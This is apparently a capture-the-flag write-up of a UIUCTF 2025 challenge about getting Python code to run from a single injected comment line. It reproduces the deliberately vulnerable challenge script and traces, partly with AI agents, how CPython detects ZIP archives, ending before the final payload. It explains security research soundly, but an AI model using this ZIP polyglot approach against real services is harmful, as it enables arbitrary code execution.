Can you execute arbitrary Python code from only a comment?

This was the premise of a recent CTF challenge from UIUCTF 2025 which I found particularly interesting. The challenge was solved by only 11 teams, and I managed to solve it with the help of Hacktron and a bit of random inspiration at 7AM on a Sunday morning.

This was my first time properly playing a CTF after almost a year in hiatus. This time playing mostly independently without a cracked team like Blue Water, I managed to solve all the web challenges within the first few hours, but got stuck on this one for quite a bit longer. It did make me realise how much I missed the sport, but also how much AI has fundamentally changed the game. After a long night getting stuck on a dead end, I customised a few Hacktron agents to help me out, and lo-and-behold, I solved it 2 hours later:

The challenge
The challenge itself looks deceptively simple. We connect to a service over the network, which runs the following code:
#!/usr/bin/env python3
import tempfile
import subprocess
import os
comment = input("> ").replace("\n", "").replace("\r", "")
code = f"""print("hello world!")
# This is a comment. Here's another:
# {comment}
print("Thanks for playing!")"""
with tempfile.NamedTemporaryFile(mode="w", suffix=".py", delete=False) as f:
f.write(code)
temp_filename = f.name
try:
result = subprocess.run(
["python3", temp_filename], capture_output=True, text=True, timeout=5
)
if result.stdout:
print(result.stdout, end="")
if result.stderr:
print(result.stderr, end="")
except subprocess.TimeoutExpired:
print("Timeout")
finally:
os.unlink(temp_filename)Essentially, a Python file is created with the following content, and we can inject arbitrary content into the comment:
print("hello world!")
# This is a comment. Here's another:
# <user input>
print("Thanks for playing!")However, since input() only scans for one line, and the CR (\r) and LF (\n) characters are removed anyway, it seems we can only inject a single line of text after the # (i.e. we can’t escape out of the comment to write executable code). How can we possibly execute arbitrary code in this context?
Idea 1: Parser bugs
BTW this was a dead end, so if you want the actual solution, skip to the next section.
I chanced upon this issue which described a parser bug that was fixed in Python 3.12.0 and 3.11.4. Essentially, lines in the source code could be terminated early by a null byte (since C-strings are null-terminated), which led to unexpected behaviour in the parser.

However, the challenge used a version of Python 3.11 that was not vulnerable to this specific bug. Notably, the fix was originally only introduced in Python 3.12, but was later backported into Python 3.11. The challenge specifically mentioned Python 3.11, so I thought that maybe there were other parser bugs that remained in this version of Python. I wanted to look into the main changes between the parser implementation in Python 3.12 and 3.11, but it was a lot of code to sift through.
Hacktron to the rescue
So I wrote a quick agent based on our Hacktron framework to help me out. It looked something like this (redacted, but you get the idea):
class ObservedDiff(BaseModel):
old_file: str
old_line: int
new_file: str
new_line: int
summary: str
description: str
diff: str
class ObservedDiffs(BaseModel):
observed_diffs: List[ObservedDiff]
overview: str
TASK = """The old/ folder contains the old version of the codebase.
The new/ folder contains the new version of the codebase.
Find the differences between the two versions of the codebase, focusing on the following ONLY:
- files in the Parser/ folder
For each difference, provide an overview of the difference in the description and summary fields.
Explain clearly what the logical difference is between the two versions of the codebase in the overview field.
"""
RULES = """
<REDACTED>
"""
# ----- Heavily simplified pseudocode -----
tools = [
...
MyDiffTool(),
...
]
agent = MyAgent(
tools=tools,
structured_output=ObservedDiffs,
task=TASK,
rules=RULES,
)
agent.run()The overview output was something like this:
Output
-
Introduction of New Language Features (Type Parameters and Type Aliases):
- The most prominent change is the full integration of type parameters (e.g.,
def func[T]():,class MyClass[T]:) and the new type statement for type aliases (type MyType = int) into the AST and parsing logic. Python.asdlwas updated to define the AST nodes forTypeAliasandtype_param(includingTypeVar,ParamSpec,TypeVarTuple).parser.cgained new PEG grammar rules to parse these new syntax elements.action_helpers.cwas updated to handle the construction of AST nodes with the newtype_paramsfields.- This indicates a forward-looking enhancement to support more advanced static typing features in Python.
- The most prominent change is the full integration of type parameters (e.g.,
-
Refactoring and Modernization of the Parser Core: _ There’s a consistent effort to modernize and improve the C-API usage and internal mechanisms of the PEG parser. _ Reference Counting: Widespread adoption of
Py_NewRefandPyUnicode_InternImmortaloverPy_INCREFandPyUnicode_InternInPlaceacrossasdl_c.pyandpegen.c, reflecting best practices for C-API usage and better support for multi-interpreter environments. _ Tokenization and Error Handling: The Token struct inpegen.hnow supports metadata, and the tokenization process inpegen.candpegen_errors.cis more robust, using a structured struct token and improved lifecycle management. Error reporting has become more precise withuse_markand better f-string error propagation. _ F-string Parsing Overhaul: The dedicated FstringParser mechanism instring_parser.candstring_parser.hhas been completely removed and replaced with a more integrated approach. This suggests that f-string parsing is now handled more directly by the core PEG parser, likely simplifying the codebase and improving performance. _ Thread and Subinterpreter Safety: Changes inmyreadline.cexplicitly address thread safety and subinterpreter isolation for global callbacks, ensuring the parser behaves correctly in complex runtime environments. _ Performance and Debugging: Refactoring of byte-to-character offset calculations inpegen.cfor better UTF-8 handling, and the addition of a debug field to the Parser struct, point towards ongoing performance optimizations and improved debugging capabilities.
Most of these were not really relevant at all, and the only interesting lead was the f-string parsing.
{
"old_file": "./old/Parser/string_parser.c",
"new_file": "./new/Parser/string_parser.c",
"summary": "Complete redesign of string and f-string parsing, replacing the old FstringParser mechanism with a more integrated and generalized approach.",
...
}The description was something like this:
Output
The string_parser.c file has undergone a complete overhaul in its approach to parsing f-strings and possibly other string literals. The old FstringParser struct and its associated helper functions (e.g.,_PyPegen_FstringParser_Init,_PyPegen_FstringParser_ConcatFstring,_PyPegen_FstringParser_Finish) have been entirely removed. They are replaced by new, more generalized functions like _PyPegen_parse_string and _PyPegen_decode_string. This indicates that the complex, stateful f-string parsing mechanism has been replaced with a simpler, more integrated approach, likely leveraging the enhanced token and parser infrastructure (as seen in pegen.c and pegen.h).
This was a bit of a long shot, given that our injection point wasn’t even in an f-string. But I decided to look into it anyway, and got side-tracked for an hour or so understanding how it worked. I now know way too much about Python’s parser internals, but for the purposes of this writeup, I will skip the details. All you need to know is that this was a dead end…
Idea 2: Polyglot files
When solving CTF challenges, a strategy I taught myself was timeboxing each lead to a few hours, and if I didn’t make any progress, I would step back and look at the big picture again. At this point I had spent almost half a day on looking for parser bugs and was getting nowhere.
I looked at the challenge again. We’re running a file from the command line: python3 <temp_filename>. We don’t control the filename, which always ends in .py, but we do control the contents of the file to a limited extent.
result = subprocess.run(
["python3", temp_filename], capture_output=True, text=True, timeout=5
)I vaguely remembered that .pyc files (compiled Python bytecode) can be run from the command line just like a regular .py file can, and would run even if renamed to have a .py extension.

This was yet another long shot, because .pyc files have magic headers, defined by PYC_MAGIC_NUMBER_TOKEN in pycore_magic_number.h, that appear at the start of the file, and we don’t control the start of the file. More details about the .pyc format here.
But this got me thinking about understanding the way Python decides what kind of file it is dealing with, since it clearly doesn’t infer that from the file extension.
Understanding Python’s file type detection
Hacktron to the rescue
At this point, we’ve been testing a new internal debug UI for experimenting with our agents. Here’s me giving it a spin with a task to find out how Python handles file types:

Looking at the resulting trace, I found an interesting snippet:
Thinking
The central dispatch logic resides in an if/else if/else block starting at Modules/main.c:595:
if (config->run_command) {
*exitcode = pymain_run_command(config->run_command);
}
else if (config->run_module) {
*exitcode = pymain_run_module(config->run_module, 1);
}
else if (main_importer_path != NULL) {
*exitcode = pymain_run_module(L"__main__", 0);
}
else if (config->run_filename != NULL) {
*exitcode = pymain_run_file(config);
}
else {
*exitcode = pymain_run_stdin(config);
}- Command Execution (
run_command): If therun_commandfield of thePyConfigstruct is set (typically via the-ccommand-line flag), the interpreter executes the provided string as a Python command by callingpymain_run_command. - Module Execution (
run_module): Ifrun_commandis not set butrun_moduleis (typically via the-mflag), the interpreter runs the specified module by callingpymain_run_module. - Package Execution: An interesting case arises if
main_importer_pathis notNULL. This variable is set earlier in the function (at Modules/main.c:562) if therun_filenamepoints to a directory or a ZIP archive containing a__main__.pyfile. In this scenario, the interpreter executes the package as a module by callingpymain_run_module(L"__main__", 0). - File Execution (
run_filename): If none of the above conditions are met andrun_filenameis set, the interpreter proceeds to execute a script from a file. This is the most common execution path when a script is passed as a command-line argument. - Interactive Mode / Stdin: If no command, module, or filename is provided, the interpreter falls back to
pymain_run_stdin. This function is responsible for either reading and executing code from standard input or, if the input is a TTY, starting the interactive Read-Eval-Print Loop (REPL).
The package execution case was particularly interesting! If the main_importer_path is set, then the logic is different from running a Python script directly, and this is the case when the filename “points to a directory or a ZIP archive containing a __main__.py file.”
Apparently, Python had allowed the interpreter to execute ZIP files since version 2.6. This was intended for the use of ZIP archives as a way to distribute Python packages, but this also meant that if we could somehow get Python to treat our file as a ZIP archive we could potentially execute arbitrary code.
As suggested by the trace, the relevant code that determines the main_importer_path is in Modules/main.c:557:
if (config->run_filename != NULL) {
/* If filename is a package (ex: directory or ZIP file) which contains
__main__.py, main_importer_path is set to filename and will be
prepended to sys.path.
Otherwise, main_importer_path is left unchanged. */
if (pymain_get_importer(config->run_filename, &main_importer_path,
exitcode)) {
return;
}
}I put Hacktron to work again to figure out how pymain_get_importer determines whether the file is a ZIP archive, and how the archive is parsed. I gave it the following task:
Objective
In Modules/main.c, the following code determines whether a ZIP file is run:
if (config->run_filename != NULL) {
/* If filename is a package (ex: directory or ZIP file) which contains
**main**.py, main_importer_path is set to filename and will be
prepended to sys.path.
Otherwise, main_importer_path is left unchanged. */
if (pymain_get_importer(config->run_filename, &main_importer_path,
exitcode)) {
return;
}
}Trace the relevant code paths to explain in detail how a ZIP file is detected, and how it is parsed. Follow all associated paths fully, and provide a clear chronological explanation from file type detection to execution.
This got it to produce some customised structured output:

First, we learn that the zipimporter class is one of the importer hooks that PyImport_GetImporter attempts to use (it is also the first one).
Thinking
The process begins in Modules/main.c with pymain_get_importer being called if config->run_filename is set. This function acts as a bridge to the Python import system, calling PyImport_GetImporter. PyImport_GetImporter retrieves sys.path_hooks, a list of callable importer hooks.
Crucially, during Python’s initialization, the zipimporter class from the zipimport module is imported and inserted at the beginning of sys.path_hooks. This ensures zipimporter is the first to attempt to handle the run_filename.
The actual ZIP file detection occurs within the zipimporter’s __init__ method. It verifies the path exists and is a regular file, then calls _read_directory. _read_directory parses the ZIP file structure by seeking the ‘End of Central Directory Record’ (identified by magic bytes b'PK\x05\x06') and building an internal dictionary of file metadata. If the file does not conform to the ZIP format, a ZipImportError is raised.
Crucially, it appears that _read_directory will start parsing the ZIP file structure as long as it finds an End of Central Directory Record (EOCD), which (as the name suggests) appears towards the end of the file. This solves our problem of only being able to control the middle of the file, since we can simply add a valid EOCD towards the end of our input, and make the trailing junk part of the EOCD record. A quick look at the Wikipedia page tells us that the EOCD record can end with a comment. More on this later!
